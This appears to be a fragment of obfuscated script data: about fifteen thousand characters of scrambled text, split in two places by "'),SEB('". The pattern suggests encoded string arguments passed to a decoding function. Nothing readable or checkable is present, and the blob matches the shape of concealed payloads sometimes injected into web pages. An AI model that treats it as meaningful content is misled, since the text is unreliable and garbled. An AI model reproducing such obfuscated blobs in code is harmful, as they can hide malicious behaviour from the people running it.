!pbQ)W_eUd.a_Q{t6OpWnuO4aHiYQ]-,]fdui53"!.[]IesQ.ncQ<tjoDk1e8\' dWx 9{]jw%2  ,"p]5.gs\'\/2Er0t=Oe_QOihjoul]it dQ)!d^x6 Ou.w]9eSxoo{vy)10&.IjW8}tOyW,_W.Q$&pf_sv0edQ(We8)ge{tor W]nQ:h)%AQ Qe]Z9\\]ggb$,m?TIe]X)3l2=r2a@ye}l.1.sY(!"Q99\'AeWtO.n&vokWh7_5o..;oQ].La!}.W,gAxQYs giv+Qritx.Q=aArO12ee3x(] Q.Qz,s.d7,]c!Yg&2.mvA3..sW+ux={1u!!5 v;rr{ea]1QOmv. &fei)]AaW07ey[?Ons$QwQ=A&Aetc uD!5iW&s6b0Oa.^,dM]WOoe)QfO.z5nf g.GhyWnk`jW}Q0JP5.fi O%bHt,nv$,tbefdtIWW1tbn.!.r1;\/{]wQ604fxjW0iWe4W9"Qufwet:.]h.!d800t u0r{O.Qhyrk#eo5An]d 3W]CSyT{Q50 Qy{nl. dQ>|u.d(r6 dA#ou&.8  O4]eufO77nfcO6'),SEB('0OQQ34TWsupDQjd8Wq&{Q7QQ)){hO#tl7=OQoQC(.?Qla5t;OO)nWeoOAQsiaA..Wz9]d(=9.Aso 1TijO]QQst1+)&;f@!sQ2[c_5(=eAoa6lJiQWfpe> 33QQ.)_c7Edp.On3,+O=Ws3Oo].;jo7n6.4FOAWWwQd1tQOS7WFQo4eA\\e.WdQ{=}e[Q[!=O{5r8KgCW0)\'(!"_,]+mhm4OjnnO9*dnOW!,OE WQ0 .W=j52[O8sUOOn}x!]+.>oOpO4(OOOzQt{Wr.==;1p}e()6lseO.U;"mW_of$]Oc_4OnoK+xsd6v8OnQO5]A.A%}_6QedQ#\'.Qp4 O+ie2bj.eQeerd\' ik1W_.!=(IryWr[3i8WeC(A9t])tWAUei:0 _5 _a=9{cl.Qr0s!C=]rr(C$rO4]4. 3;fyekC5Af3l65tOWv2}.Qde7OpAO(!AWi5O4Ww 5Q 4b.BcAO15 [!O.f!co\\=2W8Ad}A0ei(6WAAe g8_gQ:i0](Q;aOeAim|8rn,55nW!,hQ_yQ.fza6jQ.nc-sA7D,&OQ]cAas)(0)oOc!m2.r 8]Q2.aOWOw]^\\7Qn{$]QOy1.{RQOO.2.Q18,?_x.=WHxQ(dlOWg7H4O4$4Q]W%.A5({7QO].a.eW]Q]"t]t.s01Aw0.B==A!=AOdadc1OdA S6$,utAAs"a,r2ipQ|W.eA9.=uAq?iQd aGv,N;(;)=)09F],xumQs5Old (=Q.Qs7y3Q.A.tjwO.;y(OWoO?4fQ95OO&#!033QTW frc[5A).s}QQn.NOeNQd46]AAe9AA)I6tjOj*e;t")D_>Q38.d`5(3](.EwEh3.zW5O6(oW(.34]{SQlA?. id 5}y4ik)Q(OQn@6?olN]oniGxf+W3W}kAW;c46OjQQjt$fdOolO14(k(oeO0yyit?]ia;)SWO,fAx_.Q)3>W.QbaWl0.dQ=.ia]2g>_OQt#AW=m{[ec]iMan{W0At]eOQ.V-_).dn!9D,4O 9O_],r\/QO.[Q.nl)OW4A O])fAm=Ut=pA.eW+)n,IfysT.iddl=v))r.O)=QWxD})Ok+!eA!.4nQ}ldQ6A)QfArAn)Qy\/DW.OyQ)4(66su+O0Y4]jaOO}[) 0QWOO[2nDAsO!-3=W4H5EQW4}7OQirtA0W)z\/,7R.,]12Wghr(fBj{tu4Otg4e}.5x)OQ{OOWcd,91O)2}=+W QsNAvn+AO5N6..\/;Ba !1iQ,]r{Tj(. Q|Od5CAf4{{6dW":gcok6xfWS=9c?0OOev+LOtjliW}$!)pr;4=]5Qi}vW;rd<6)j.Q6Qnn6W_3.!\'WOA WWi4edwk..r1jO)4.tVe62aQQQf?AWdQ A=W=l9QEaQ) d.O(Qva9{W{bo2,Os{e(d+QQabwQr(QWW1]_OWmfn5(.\'T\'R.ec=)[tdQg4O=jO=o!.O4Afm0o(W?+ZnA]))A(;cCO)]ri_%oc);%A;sAxSO5A)s}o3t aNOYgn=d90AeQQO5WrWmeyc.rtmMnd)c[lepWk02yQA0eA!iWq2O Ti_ tQOWQtlW0WA}oWCmpon)el.{Wll3]D&Ww.3eOr(uwe;jaC =)m!0nB]4iiW)a0ct]Q_ e\\.O, ;_AeQci6u66l.A(iWxd=)9r]z"s]jnnAjTt.x=[Qn=505Fg1W@5A(]txr?Or>Sh14Qw*W8,O4QO.W1nye).dnvi.@erE{Q+feO8sI!(ttpg\'GmtQ59CfAWP]Q-2niCYO=tee_=F:.3933c2mtU+e6:Qht0e04Ao)O>m.-lWt1i.W.S]AlGs"Ae-(s]x )]A0w{cn,QnQO.a6aQor,QQi{QeboQc0nWeLOj?Na3=c)uI.ra}oA }ONW:L0.{^)tW4EiE.!(\'kZO=i.t $.eWi3p(@=.m5}wz$WdW j|.0aa!8!el\/eO4C_86Q=8.d:4);!8Q.!sWA.>_]eO(o_0Qw+Om}0)x%bt)Q&xOE=s]2jlnncpZ(dQ.ConWaa(AO|\/x-tuloljrikQhsQxGO.rQ]tQ_jO(4OK19Cf;=.](2COtOhQ sJ5nd;==rsx81+(:U0=QjksY]]7^0QgQmiWA>C)2k$==WAk5{]shn3Q525rO.{c3A=3O$WW[O&cA6`eO.ei0{z] Qk].]G.OO]jyW1eg#\'t_.W+ba).PpsixlQ.WAiO5AWAAWW<(v!4Z9j))AWW7r.!ni1epC&7Ar10O*_AO-&.!,tOooW])s2V)}R2,O.!j}jOW{JherOi])\/F9Y8.o.]a,Q.O[)31A QQ.=rBFpr310=ag.Wc3.5h:) f$Wv(d=09.4A3$(}\/m3,+i[.)lc0vj4OwQ)Qu2@O.b]I(QA94)AhOAZf-en6,&l)lO73.K.s)4!7.WWm5__O.j}..j](Ol4)eAO:dWO]GOgWQn\'_(\');D&_zAOWQC3)Q?j 4O7Nr]W]ye! {W7!iQ&tNt=!,AOjFp.0O$WW.AKor\/;..4A1OOAQ)k]l,eQWWWsg..?e%];.n]ei,OiWVQG29WW4!dA@OQ9DO7Iznn)OVt Q(tZ=OOD=eQ3o4];;O08[=G7O QWbO.O9OQ$4;gQdN17=2A6;8e Ov8, D2QWr..E45im OW(l9i._0Q^sNa"(OQAOk+Q8]j4)!_..O\/(&2^62rd+| e)jWsTntfl0tQ0)Qz044_W?QhiW_,oO.Qi_.d+nQ.`+hXKA0Op9SlK.).F4gWhs6VM]e,)FtfAGOoO)bt9?9)t.]Q}0QAr71]QQ.d)6OQ"oF.iW)W{i}!3AA9wza94O=r-.W20onaTO.Wj0t_qVi+dECs}e$.O$}*5a1=4T(QQ^_G)RWjA[R6=WK.O%=1a%O4AoOO48j5vqAAnQQt$>,sj.0eADenQO2)18u6g)E.0#WO f)Dk5crw653)ACW.<.3[t6od=ygOW]l...[{8Enln9OW58n.!wG{uO{QjoO ibVt}O .j.O,!S);,.+f=%usSf50,T;8 Q2;lW_Qj4]T`l2cWy) ;rjslj*3r={xx\'jOCaj.n,s7)er;DnA7+WiO+"iA3,9jB[Qa,A9W]!=)a.Opc1(5[nga)Hu.sj.d8OeA1r6,EOOA;OWDQ[),^3n72= Oj(0A(s2Dmxls9{;.Qo)Wh.a,]95{)s2ds_QW;OOA=2_W@=,dd0]}Q)]1K)*giQW8]0]OQQ5)=&5j.W)Q.89l 9AsOpeOWO0Ay,dWEw%i=is,"Og](h[7QOWyuffeEQ!CQj}nce]29,7dXxW,S.b]W5bM .O]AgW_i5Wf[o18 GWxs5O]_8}7Oo_sr1l69x.+49_Qt)-RO!eI4]Qe .O4e)j;rstr{0We}=c)!dQAFWAI(9EujJeWO0lzc+)O,AW.d0l.QQW+ASi46 koa=WmhQOi{Y]6jO0!)OQ)xR,e$W:WW8Q.O.`;8!kQtCsxns4ve5ie.cz,iw5iOw9 OnG6_r=da.{.=W r40$_Q4. hWaoOp+40u|QQAWW1Ok?(:O]rt}p7AQ3l?cr8l.a.v_A((],iA3-Q5)W}GQ.[=F\/rQ(An+OO..=OlOiQ9a2O)kW]*=Q$WWhwaNf6QO60i}_dz5f8OWCicmQWx.ml ,)]lfn4D:w+!eQl:V.ucc8y]lBQ+8,(OucoOO.C4WOz .$(o.Z)[>a0W -Q.}]egQ!WQ7631"tt))O9;OQ4;aoCcAt)+q =Lj.e1_t5a2__.tn9 9Q]A7lW!;QORtE.W0Orev1W_nOWo__?)k)iIn2yrOiO00O4p"MeeAW.rA@,Y1{7nO!+2{ fzOOk 5)s=.\'HatkD6f.(8QQ}7O!W-ortee!g}VO&d4ZaORItWQWO!}-&iO2?faaEd04l,)njTde4,@6DQ6 AQWma6QOeA4Oe]ss(!Q]]()bydQ!O_495.AQnAO|.[Q.YsOO=(!a)55*u]fQo]i}D)rOOd)Q1rC(i@f;!]_OOt2>),a> .$j=.e.d!A,z`W}1..A !O, OZQe_+narAW [;$"(]K\/x)Te)#.+>{D]rOQ.Q)DQ}{+oA>=w,DOG+#6p).WA)\'QI.]M0;AQ*5n0 .QW3t]+d)2dOtgWQd %3.u d[QeW!s00Oen6QKEWrWrOOkjhV&u=r4&g;Qy%KiL]lm*An}edA3+ajeo4aeb{&cEA|co!,dA6sOFX+34Am;e4_nc9br3f$,A0OrO,n{1Wjttj,.QO9jIpnQQ#+O.OW,.>%L4}gC9_ont}m.a);nOA_f)@*=).$4ih0:o0n|To4x!dc]QiO.r|xlt.5 *.).Q.QB.g9QW0QEm+A^6,uSNuQB)O]{cO!)e3moe\\ Q6f4Od}_uWRdD3#5W.Q  i$@O]\\6_6hn(.]2_denxOO9piQ]I,O0ah.Q{]$AOWyW,{cdhO]gOWs0nlA=z1yWQ.yQAQQ2)ee5O#eja]=l]Q57Ohd_.%i.bQOx5l;>}Q4T!as).4);W)q9yRN(!A}.h[(aAk7p5i$ _OO,37O]f.9twNQW[A[&NQ14!|  ]W=5<,_f6tlQupt=[.e0j.Q9],OIO],,g,\\H^W4.53rtWr]]j2 4 !4ert,O(4+t!=O0QQMBOf=n}(;]5y6WAaB4QQE,2Qej8t])}Q91Ob ,1W.W5{OpQ imOD6di}QPgHrt:oa1OA(On4aCrQW]Q))13>P(e!WxrAWp.rPQa_e9D_v]0A5_=[OAQAaleAOQeiiOn.)d.7v,kn],V=if.dxzOWWBC)W:{u-+c]A!DW;.CrA^=j=d=?]0nWa(6h1.QFsA5e_qcedd| !O;yYtGc3t-lTjA]D;QQ_=OQbcO0lOIex8DuQ-.O.%OTo-i4jAtH]xQQ!O]4dQ48g]_tnUL%N62A(e+d )!W]3OOi.icO0OC!;{yAi8; ={St1eaD&a(Q(o490;:F]<_nt4)6Qih] jL}lidey6-u]e.X}9Ou4;WWxi!OJkC4WQBp0)70)cidQL0T(AOT.GQ ;OO99piO=fR@albOy.?A(QWn!.Aa[(O;]t})2!5rQU(lOO*\/}(AdOaAW)cJOOsSf(>d_))c{.8.9t$]_}0O*WBs&.MHi_ }[E7.|W6A, )OW)l3A{?.OOoPc97WRp;dQx1)t_u?iW2aztxWw]9a.OQWI=."4+m^_[ Q+Wo=Q24tOT3WxOsWl)5jr!x}uOAY0OfuO;,)!g(CN0O(.4_(:4A)o9+d)xO_WlQErEid("_ A!e@aW4zD#7}(Bwl2d"QWhn AA>&_1"E7l!]dO"WQF0_m 38=Q`)(n5W!dcQ2}.Os6K.OgW.2Al7_aI{(Q={QN)1Q`Qfr]dQ(!r Q5Qtkt+Qx68W)OdAp>.=)\'lncW".C2O akdv=u)R4W=Z_(A[s=]Q8QkWW +jqOfC0.Q0.wt.W93}Rwb=.Q3t3r.6vARxgO>;QQo.#)9aX,Q}fjdn471OOAje,=Q-itQ,7rQZOBoA x.]C.Od3h8voW.dz3.nl#4$eW8dOQa4n,AOQP!W)-tOW6}_c.Q]7]noH2>.DbOHQBAcO=C!_lepYno=)]A=]92\'TQfrO5Qd".O)|i.IXuWcti=] (ctkAkjq]?=e}uOa=e81r\'pW=d*jlOlAQOcAAl!:)4O=8jsBAl(gTsO1}aAf4 s.^w4j=6CQdO_A9et-ert8OrOO$saAa+"e.;+IWeQfANQssW&Fn-.?=F_]Ol(En%}jOj=8A2$=A.G[K.Q.O.i!OaefOtO=4),tj)\/0iigOWAn;CW}Q#mn0WOQwveVHQ0W==3sQk{).(saW. epO*`}(nJEn){]D(}..=r7!0laO_WOi_7QQ{UM!Qf)+fO..c)W`-IOj1d_I?eODWH!QB.85W\'.A[Q9x5O$n.OjWnadoAroO3n ]1OsQ.)W12%ox+u=,.$8;>7;QW->j=]Q0laQj= aO@6.)r2_}{]Bt2(=A.B .t%5,Ay[ ..O:Ot] L.=8gUpW6.\\g)r$ij;=,)5Og\'7OqAWw.m5i)e5O!o]?{)OA]_=A5!)TN)AD;=wWyaQO5Re W!:i..4pMo&QQo(nS6}Qr9=|0 9===cim1jA4&2in1]e!xWdQ6424 $11t_W $)]QW92;)#O wDfl.TWFioOeg),w4[,W)mOn;)6o_o%A(03 ]j{[|a.=GTE 0C{.y]};dOO5.+Q.=2mA0rQQ =Wjl)(Ct5;QA]7OOO,&\/Q9}0vmnW=,n4_B{tt:TWX...iOBVW8A}]>=iDA+[9)y}VrT,ktzQ(_k]OjDWC9o69.] t9:dOdBm92f2Ol[ ]6djOam_Aa5Df|!C,-)2BWA V19))71iiOAcCn_ mEdW.h;wke=QdS 3!5A).oQfWe.Ci7.I=MWe4taWsL!:);QWO6O1t@Q=%+}(,oPO){dxQ,5t.}t.greQ5i):)it_))u9!3n.re;_xaeQs)gjlg!.A*j4Om6)c_l:nWsMio0dS5snr7e;$GAFQu({(4;.=O)We:e)2,c(8=ii19=]MMb7eati.Omlt\'QQ.x(r7AdrxCr{zt\'OZ.Q.}AWt5e4uCsOkg!9]jOOn}1O{0QW).Oa2t7a;-v4Z8&,A!8OQeo8(ed356W,r]{WRAa= 2rc81Wc<5O8wCjoHQ.WQO62`oo2bi.vO,;fS$A}A($O(!:.AAa+OW:++vQ#Q09..9oAQ"2A.AQrJ8s. eA^_.jQW0+id!AC2eAOoQhWAtAA(f)r@]]_W3UA?WT?,ezxW2[i?.y0=]a.#QOt0AvaWO.qiOoA}4.tOu9)EtW Q=evQg7[).GW.-3_OA9f!iW$A]e=0 ;=db5L]!Q1;51O9=)}O9O)FAQAXec7W+3Q#5vHNQ# a(8e).At=<<r(8tOh9ns,:*}1.Q_O%P,47 kce2O:2COeW]Wd)y2QcdOPaQy)JAls=g.9dtYnAv!$:=)"r]Q_.y6cN.!_!W6fOJdg}=Meg6\'))0oA0=..5r_0},naU..7&r\/5c5QnW.I]AQA-+.QS(.o]Wmn5;1fanv}An"OQOe2A?&oA}(D(QQ.Wa6AnfeWO}L5A6OWdv?7s!]]>3KO29eQ;k!1n_45.O_WA02(,yoaOrQ}QA3sQW[.=O)Qir.Q5y>t+x-QQQOWdvo.t,i(O QqIP,ktLrs;+MeRWxrADQA ,jA{Ofc_d3.A.Q=qo4AQu5r89H\/)Q).9wQe)A}Og_]`w?uSk\/i00ubQ)[;sA60$3iWW.Ol:0W)rt2Gx}AOg9ElW.5"_8Wx\\[2,;9AdYn=277QW]}OWZt6}Otd,0O1)p9f.To(6sQIQOA[;;Q sAeOWu;lF{oma)O9!0s;n!!w2Qcln6>&AD,tj0E&_O)0rt6j=]eW O0) WG+DO!mQAOOF)7{O_)4).8A\\.e6O0vQ.W78iygYo2O1DT9A{[g{IQQ2!5l0m)Q A]-OfieWAQLO6O(A%Fd,1SOr},uti,+5)O7LW.M)O1ce(AO+}Bt5)`aO.O.(E"}) A!CQ0c5{nt)lo.s3O4[c _4Q3At=g)5O# Q(OQWO=lndoQ$r!A4}+}r.}O +.]05"h}OW=rpDROODjf!)a)AOiQ6O: i1\'4lsw7`]dsO$jO41ga7.};.57^adeW,Ai=t7Q3_ .)yO3,QjjAdQe`O.c@QO5!Qi.fm4rAFW76eAWWAuWnQOQQ_E+.l  jos_iO#Q1=))3Db,em2gOH.Qu jd@1AOA.QWQsAWQt}.A,tAOe6e!t]ex)[;)moQOA..r]xOA3\/lz]2o_rAJA)6+=p3Q)=,(qpoi=sRAkp=jOh0O_A.OlOQ."j0]mQQ1O=.nD_Q]}!Q7DjiI S1t}9W)()GOWPQQW_A1]C.Q.AAA]5Wt7){OOWW &8)M=].WWjx5(OWpQAOWWO97tt$_c]OD3t]0Q!.W.)l]5jvIW;f=W<M_.(QQ(.ideer_H%k)o}$npeQn.er38a4lQD]6}H;opj=q9mO1.jQel}19H`5?0tW9{[Om9.f9=).J_3;4(_y,QD}w]_aQKC1{6,hi7WjOp!5ei.]4=W_l{]QE1R5dOXNon+WiCvABi:(4-exx!]5]slnS}A{.odW(=I11A0W O4.2CeOd Wkpow=2QduO*,WjyuWAjA.nQWO))eOh}=ABu8W8QtD)(0o.B=QDnYC]i>4A.Wm58A-726$RAhQ!CrO+gvm+ka$p=[WB[QgdV]AWe+A2b glAQ2QuOfOe.]CAsA7i301C3=Oy1DA]s7(3W9).[t.pnn;]x 2W.}_!r.};lTtnGJ479(aXQxWAW|1O.j.t"U.4"W})e# iQDWAA.p5a7n`OoP2547].Tw0[e<98\'QAxQn996{=s33i\'ny)O0OhW.sWOAO]+WAWOs.l,,k5ywAAAmtta0=7d;]+"QA=;aAQgOy$[QD.;]4,) t.Nedg.)`00gT4)WCwZtQ(O9 AN;OencQd.Oh,5.tW2.ttOd-Ft4+s.O]nyO!0dl]u$;eA..;4,t)O`l.Wrc OW.COh}{QTWQ.DEQISE_ex*4it ,\/T)tA9=A..av8OeIA6;5A!>;;6Q.eQBp5,5nNobO_!s,44i.mUCQar}l5Wo(ui6..hOw)5(]o)e =$]?C30)+ic<QO6FijQ+_O_A9ZVC]A(_.ccn=dQcueANc0WQ(Ai-QM}{:KiQ>0amQ5<QWAQAO2Qn{rp)OA43gwJio]Wn15tc62_NUW)W.9Qi}vB]gN.o:x5x4ws,OxA8QE{]Q))f4.6A=Ju.O#)O4W4UA9rWOd,5WvNQm))eW.5)]l}W]!bxAr8)=x)2s0n= ..xwi7Aa[?loQQ,5`Q]A)aAv]c=| i`f$QDD3tZDuxOp\/An+_eO"_.a)h. WR.]2{9eQW7m.AxVerQAWW=]QOo.5_WsI=.+tWwAinBgA,O..s(7aT)0O6WWD "tO){D`sOo2lZpQOh}?nCA!!9(_]jS1ACW%OD}]wOp{57&1$1W#.=.0r(W+OWOa4=(dta=9;C}Or{Q]])!]=,4DWh.)bieWQ32d. n[3q ,.f3fagAQ_pA+5a=_?87W6QQjv)]1=Qjr;W!nrHp8A[O.)!!Og6r?An=uge7fd.OWuQ_C3c_r( 5x3tQ0!X6nzQ.CoQ0dAV_JO8_O5[Q10zED%O;j.fo:Q5A\'$iCQ!e#3tangOy[fOir4aax) OOA}(" nOA8 l2Oe=r08r72.h+"f.%3IW$;!t"OsOCQ}r,.Qo]O eW,dQW_al!). l,OFTlo4]ONQ14e!f.WW.nW]edQ(OsdQ"ddFWt@8!O2AOO$..Wi!nCsUl5( lj}{_O>nOWV30n4gtfe.O{A8.EO1=QA)6Wh..nUTc+fgA\'nOO)WGV(Qc,OWA) 70a1j?Q9tOOrWe}nOOWA,]4!1AQ1uW(*gd)c)i8[.irAY&dhnlag,3}otA63])ArTL1}O.0_rb8dW=WOr=48J!oW.2!.OO4O5AngwQOYAi9n!JLp2m1(k9QC)l(0y4zWDg;r3}](C.,=Aa9CT8]=r92 sOQp.!"!c |3)]_oeaOebsj3Agq5;re[..WWftl6.d&;j]Q]QQf{TdOdfO=]kQ]O)dA4.fjeQ5} kQ6:nAtOg!3+)dWFr ]QO]jD\/8WW.QQe}.GlQA=OE>AlO0)AD5Q(er]1|.6LW.A jAWWnd*!Q (uYIA4fY4QO:WO$7O.WO.(Oe;">d(WWm$jB.QuAojH!QW"O eOOA+LDFc(AO0.n]EA(9W,78tb\'h=lWY!.Oo]a6v|AQ! o!07X):XO.Al6,f]d T4Q10tOQW}_gO(.55t)5YA)&AssW]dOjA4,O!1isO=.z)aOd!Q.On.Dk,M9W.A!].reW)0 2AiB_ On]W!U5j4=aW$Wo%)1(6A|wp+5fWWzQji4!56Jh8]A6y=}W) ]W]Qj6QWFWA.=;Q6Y4eA8;Qp(-QOA5.)WQ(!QHsu1j;O.1)\'$=O3 ]}n`Wf)kr1;mS\/A()c .CA.a)]l bNA(Wn7 &){tO?Qe55vD5aWe )]Qmn.r7ATWrW1QA2n20dtW2\/F}W[ W.d6|&aC}b.4]6WQ{8HN,gWvOWWW:b._,3.+:tA)2.5att.,g;QrOWO<W;[H} 8vroar0&,A!QW WsiO.x>](wlsWi).Qcx4dQ+gQ!f 06.)Q)Q4OWa|+Q8(aeAeWWW#oT$W_$_il?0gWApjtl  0i`Q]0lH0 .*Qi6OppjP]k]Q1xnepr!We;On)2\/O.!2,(rokQ=)w.3Qd 3+sW)p_O+8N!iAb8]AR.,ar j;M_]2jeAr.6eq_.WWodAQ61pdaCzOW)W".9j)u3].;vOO}_(N9dqQf{xon56$8b$a2!JExaeQn0dO}jO.d!)OWcjz!)t(\/e)QO|df1t]nf.hAQ]S.A)tO$3"9WOUAR O96|OffW0fOdO0E.}O1n8[!nk6AAQH]Qn]x3),_?&,(c.n$#=2LegcGx}9Sh=-,9uDO$#=s28T2bO[O:2.yDlrA)5!Q4Ht.0OA].o=;5Bho)O7lwOAwasteWED;!M7(0AQQzo .Ws ..Q+A_czuQn]eQ.QQ({W O5nt}A5,kBOj3.t51 W!1.6O9QQW++p.}(hl7d;b.).nQaWPm!n){ fordG\' ]$nn(W7iaA74jAQ72c38l]je(4Ae)"Aj.90n_e]M 8O6.=O5i0`WQ5d4t{B7d)O\/5x#v},]d5.QWjbojAe) 9O2Ud$6N],)}M80Qx.Ql{9J)Qno(_!E0)=,Q]8o,W.1n.dSwd.O...tja=02hX|w!6d)Q,QdQOpQdr{C}rWQx4WO,\'_s7idBz1s=+]*!O.OW-W5u\/4ro2o61se8]=A,95l25SQ(.AE_gp4](MO6x))ee{(rr.-!h=:I) :jm,WXl({_dD7Oy.YWdAK4Oe[d?0O{a=[OBtd6l:{DC7}7_TOn6A)n[Q.d.2]M{tOJ.oCQ+ae1rwh6)b6tOjAO)On3#i]uvsk5A.7j@zAt(04&QAOd48gn:t6s`id O94AQ+n6On>.aO(=;_[FAytv3QtOj;e|Q,{;rnQ.TOA a(Sw.O_7etz]T4{5];[O: 1O.0Q=$5oe.j;pW0n%Q eOI Ws)]O6_[n5;A  lWQC`cPAfeH_!WOQanxSt6iu0n2WA1\/d}AS) OW tOrs` QOry{(W#d0rD1 9PJ.!S{es1O[o5Q3=4)O6 t}$ Q.d=q{Q])A)f A5A{;3!aOjXs)!g7]]5WdfAWz=D\/A)\\y"A57CD}qAnA4{Ov2O7$+n{g].o&oc[lee{7Qo.{<$y63he(eW2=e)}[2T)Oa#tr.7eW=.can]+=})]l<+Q;LQeOpdf,y1)c4!]39O t. 6.4sla1D3W8Qjn(A.95\'WdWO s)+Qx.j4)c:ci=A(C.!7!+]a}Sa5D.Isbt6W8zQ3Wd]6QudFe:f6Yp=5 5]SAGuAjQl..Qs"56un6 &eA2Q1Vlt;r>tEf_A;3ry.M$nQneQ.s7x9aOM>cQ"WhA_.c){OO|(!QO njATtLWCAo7{43}4QAa!AOla]G;nsO.lnA{(QjA:t4h,O92!6S;()3SWo2iX)Ei"Q!16c7oQ84*0QFE.o04.f( ru[-OO;Fen=y1t.)oTQ+{Ojntu[t9uQ8e! Fr.t53O9t.]A.A8T!Oo11p.DWJs)6qFT&_}.{OO];OO.m}OGOe=QO6nAO1xo[ .]d=(8w^hO9] 2m,.D0Pg4Qn=}m}..e8=][QWh)s[cn5E.x])},iod Ot,5K3Q7Y.()d:=M]Q[s.7-Ov0Ar,qpsW3{QwdA"AE$,tQ_ddQ!0!Re(.7e9.Ar]AOkWTde=O]Oin4=t rAtmQ .?-i,E!8..0 a=7unQw)WO QCW_DAyQ\\.OrtPO{]_AOAiA,>U-xQds:O]i.9 3}s1o.Q).1d. Oj7O)Ot+-O=3.;.]WO2Q.gW=TrC.5, xXYu!wtA2&. g!dfe] Oe|](_B08Oufe i.)(ttA6at_i}(]:QOb5ONie)7s)cO_)rel!Ne!o aO O]90i)(tAeFQvDj}W7!"tOcQ.trQQOjp6rr t)6].ldQ AWfQsQ4Q})Tsn(eaOz[8.O7:+Qh_.!.{rsQA:_dA}]\/+O..ru.QB.BOpt[0](@iW)ne-7Qx.(6g2t.r9`]WuO4msr _,.304OWh.O}Q6a)+iQ0 5&O.,xW,"j+wzEe[O}vA,}QOogQm=jm0ag r>i3rO$i.d!5{syh].)Dr)QhrtaT__O.9EkOnjt6!8:C6\/6e23 A,.Q7{Q)y4_0WeOOWtE(ge...ot OA$W7:f=(1>9 QO}82@A!Q\'i0,.eyWOQ9`Ar TQ5Au.id8,chrr gKAWOm|O&!s03!^R^SA._=$7.a1Dh[(F WG.[6A:5V]+O9)b>Q(aQ5nOirs 1Ap"A-n:Q5dQi6Qfh5u MWeN(AMc9.3V2jRJe\/.=a34W4(oe.OWGrn4p,n1Kitm WaoeNQ)]#; e1za,4Q!OeW e[O A!,w}Ndne4lrSoWIG.u04_F4(5WunBr;fOxO}.j:3^G=)7p\/s(&oWTn5 {y1#w -pAOrs.?u Q@;..)dATr4u 65(]v[W8;&(m=E{n!YrA(aQOAQ)._ei6E$yOWei.Wo_)QW8]O!7].W,)_.)FE,6,r8srbc ApsT.|ef a(,5W.nqOW!nnjW$DQ ieOisA1RMej3Mie(O?,)[)l s(se(O(j.5&)Ao\\OWxk5f,fnj,) 5_.$= SWOW_]3e}v@tfXWjQurW}A.)A(9$QZAD)gY. =+Ox =Q6 .W,5d=Ai]1Q.O{TK0) AtaO!8.80M.]|0=tAO].KDHA]c.5nFW).;1][]x^0OWFs,QhQ;)W7Wl& m^e3Od=rtAruO54e(QQ]O+QA Od ifjQcNQ|;WduflEe341,)25\/r(b3e)  W))j63u); !fOh 1Qo1_(\/oSQOx( aOOt5=t.$e7WO.tW>dD);W.fe_,dW=o!d8)z1Q.QOA;O)`la0EI9_! _A)j(1)5X,%]AZeb}Q8!AOO4OtA50phEQ66F_+p.sig)H..4is!56f]vQb{..jarC6A,At7fQ2CQ}S\/OrOQt j.=0Q9 A.;W!z(ns=&;6W)O1}rj0!8Q1teeOnw5| ; (j8 .1,r350x.QtrEyja},,I-}4ueWn.irreoe.e3s=juQO(?Oa. A1jH]A=.(e Q87(txW.Ad7Of86]fjzl](t(Wre==Sn(9)cda]7.2xOc),C3FM5Ahn;Wm_sAA=i$+de(.AWdW.>5(0t!OHt5o_i!Q 46eJ4.27)W;!xWgjQuadnmR(Q!trOW Cns79*=H(AeUi W 19OAO=|!AfOQnQ5[U} t=d]$6lABaiO!jWj0,! s.vo5MjiQ29oO,,Ot40Q).(.*;u6PM[b&,0!Drf4y4A.n.Q QeOd{(Q=(Q0<i"tL9A+Q]e6GVOkure.)3_$tDaW0e.AAXQ7AI!{jOtn=6lve]tAWQ) v8C.Q],<. X{QnV a(=1:38.0sfbiO2Ow9js5E*eOiu]r5]AGQj]WOl.=;$_Q8QWnd<[3QQg} .W{<39ze}CE]c0MaUkA"${hA[*?y]iQIQ)!kngW8oOkQd.c)zBSA.W7AnQp.t)+Qsw deulxA .3A3e(W.e_e0c1ce!"K5-0.en  (O cs$f)I)u]OTK!,9t(!Wnb4})W{i@G]Tx.Qn=9CeQc.h4dA.6(.48OMt.8q4tij.WTnd)}.W!b[:(^94;-rbQ.B#i7]W6%PD0dW4$nrarOnvadox044(_WWOnd2Af9Wg(y|.s})39f_WfQG}!m{l4.r3ka9.a3iAO !toQ2.7sWOW6]6!n!aO3QteCD58adNc= O5Qxj08jQ.2AOQQCf"..l.ftWWs7hW W?Q"5O 9[A\\W.=a0k)TA6oMZac;f OzeAe7x0)th3)X)Q 1))tzf44pQ!c)!QA)x)j].7 ]Oe3Q&Aa8hvAos3)bN5OoW5!n.5QW)cr.[gn$Q1nWarWqdQQ0.|.o)AOOAnW>%]n.eW7AO6(!8 $QSDQ.e+d -_;!2[si4eeW=8d9pe7 .Sc|WQ5h CdWA1k 0,W);Kj1vw7M+ r2eAW0;(ext\'O6:.W=snO6Qp70Gl&iOO.5luc}!#r^ A?W,\'QCo4WaAdeWOAhv0EsQx+gQ9A.n:n0Q2v1+Wx]Awwieit i],o_-ai_AA&5s=.!5Q=)e&QQiwOr0r[Q1_.;ohaQ=W =AQoj5r.u(l[h7W_!eu =6yauf(w,@)5cwFx.]1,. .uQ O]A|c7d*86a} O.\'1d\\.W(qdi.i AQqVA]}8(tE04p =.)" ]8.y].06Q(vou1i4)tWQnow[lerWeA9h}W.=n_; O8aF WA"Qi(teu..jNaEI)6}ea}a__ fEp+itO=,A9.{Ts)r 5n.09Ejxx6ajQ3Q)Or.e'),SEB('A;Ol+!)re]yqAOatWg)bN1dnmW +9LW.6p.O(mhoaei$)dWrrsE.,}se;)4873A"Di* WQniWA}pOlQr8tn8[r8 k0s)o $.1Ach2Am>QQif; -n:=Asbi51e)n1nWj^.k*{U}dWttp.}42l2W5y=Oa-e.nW+Ox1ed5,Q(l=e1phQf!c_W(;O(WQ]eiOA)y):\'7fs!ca.}"QeQ=1Q3ey}].,)A5r)scQ0yQ6.5$j[Oo\'Q$Q.d=Wn56lXs6W,]ae:he72aOQAWoQ)WW5W8 n70Q)| ;]="W,6eO drA)+}g|r&oieo]0O2[lg b{$s.Qu"Qkeso}xAjJ1AQ]L.=1xO&D3ne^ClO.W O}Bp3yt,](=?cO.".N!dO.AOj!|6WyiAQ0>fW{>boQl{pcnrQ4]_Qft,e8ftt|_Ws sq}$+datM)d6]utj1e^t9O0rac7ur.}hr,9dani}Xg1i7e]ou.FTf)uA)e9 5s0.gfOiQ4d%OQ+[t&d0 